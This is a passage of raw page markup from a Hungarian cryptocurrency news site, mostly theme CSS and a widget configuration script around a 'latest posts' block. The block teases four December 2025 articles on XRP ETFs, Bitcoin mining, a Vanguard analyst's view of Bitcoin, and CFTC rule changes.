.td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-comments-title a,.tdi_96 .td-comments-title span{font-size:18px!important}.tdi_96 input[type=text],.tdi_96 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_96 input[type=text],.tdi_96 textarea{font-size:13px!important}.tdi_96 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97 .td-block-title:before,.tdi_97 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_97{margin-bottom:40px!important}}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:60%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_97 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_97 .td_module_wrap{float:right}.tdi_97 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_97 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_97 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_97 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_97 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_97 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_97 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_97 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_97 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_97 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_97 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_97 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap,.tdi_97 .td-load-more-wrap{margin-top:30px}.tdi_97 .page-nav .pages{padding-right:0}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_97 .td-load-more-wrap a i{font-size:12px}.tdi_97 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_97 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_97 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .entry-title{font-size:20px!important}.tdi_97 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_97 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .entry-title{font-size:18px!important}.tdi_97 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_97 .td-image-wrap{padding-bottom:70%}.tdi_97 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_97 .td_module_wrap{float:right}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-49956","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "2";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "4";
block_tdi_97.found_posts = "19620";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "4905";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/altcoin/" class="td-post-category" >Altcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/elindultak-az-xrp-spot-etf-ek-megis-esik-az-ar-mi-tortent-az-elso-30-napban/"  rel="bookmark" class="td-image-wrap " title="Elindultak az XRP spot ETF-ek, mégis esik az ár – mi történt az első 30 napban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/xrp-8-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/elindultak-az-xrp-spot-etf-ek-megis-esik-az-ar-mi-tortent-az-elso-30-napban/"  rel="bookmark" title="Elindultak az XRP spot ETF-ek, mégis esik az ár – mi történt az első 30 napban?">Elindultak az XRP spot ETF-ek, mégis esik az ár – mi történt az első 30 napban?</a></h3>
                    <div class="td-excerpt">Az amerikai politikai és szabályozási fordulat után sok altcoin mögött álló csapat reménykedni kezdett a saját spot ETF-ben. 
Az XRP különösen nagy várakozással indult neki...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T18:10:36+01:00" >2025.12.13.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/banyaszat/" class="td-post-category" >Bányászat</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-banyaszok-nyomas-alatt-csokkeno-bevetelek-es-rekord-nehezseg/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin bányászok nyomás alatt – csökkenő bevételek és rekord nehézség" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/05/banyaszat-4-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-banyaszok-nyomas-alatt-csokkeno-bevetelek-es-rekord-nehezseg/"  rel="bookmark" title="A Bitcoin bányászok nyomás alatt – csökkenő bevételek és rekord nehézség">A Bitcoin bányászok nyomás alatt – csökkenő bevételek és rekord nehézség</a></h3>
                    <div class="td-excerpt">A kriptopiac jelenleg komolyan próbára teszi a befektetők türelmét. 
A Bitcoin továbbra is nagyjából 30%-al a korábbi, 126.000 dolláros csúcsa alatt forog, ami sok piaci...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T16:49:14+01:00" >2025.12.13.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bitcoin/" class="td-post-category" >Bitcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/vanguard-elemzo-a-bitcoin-inkabb-plussfigura-mint-befektetes/"  rel="bookmark" class="td-image-wrap " title="Vanguard-elemző: a Bitcoin inkább plüssfigura, mint befektetés" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/bitcoin-8-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/vanguard-elemzo-a-bitcoin-inkabb-plussfigura-mint-befektetes/"  rel="bookmark" title="Vanguard-elemző: a Bitcoin inkább plüssfigura, mint befektetés">Vanguard-elemző: a Bitcoin inkább plüssfigura, mint befektetés</a></h3>
                    <div class="td-excerpt">John Ameriks, a Vanguard globális kvantitatív részvénystratégiáért felelős vezetője szerint a Bitcoin jelenleg nem tekinthető valódi befektetési eszköznek.
A szakember a Bloomberg ETFs in Depth konferenciáján...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T14:56:08+01:00" >2025.12.13.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/gazdasag/" class="td-post-category" >Gazdaság</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/az-amerikai-cftc-kukazta-az-elavult-kriptos-szabalyokat-uj-lenduletet-kaphat-a-digitalis-eszkozok-terjeszkedese-az-usa-ban/"  rel="bookmark" class="td-image-wrap " title="Az amerikai CFTC kukázta az elavult kriptós szabályokat, új lendületet kaphat a digitális eszközök terjeszkedése az USA-ban" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2023/10/CFTC-min-1068x668.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/az-amerikai-cftc-kukazta-az-elavult-kriptos-szabalyokat-uj-lenduletet-kaphat-a-digitalis-eszkozok-terjeszkedese-az-usa-ban/"  rel="bookmark" title="Az amerikai CFTC kukázta az elavult kriptós szabályokat, új lendületet kaphat a digitális eszközök terjeszkedése az USA-ban">Az amerikai CFTC kukázta az elavult kriptós szabályokat, új lendületet kaphat a digitális eszközök terjeszkedése az USA-ban</a></h3>
                    <div class="td-excerpt">Az amerikai kriptopiac régóta várta már, hogy valaki végre rendet rakjon a szabályozások körül. 

Most úgy tűnik, a Commodity Futures Trading Commission, a CFTC megfogta...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T13:08:07+01:00" >2025.12.13.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_97" data-td_block_id="tdi_97">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 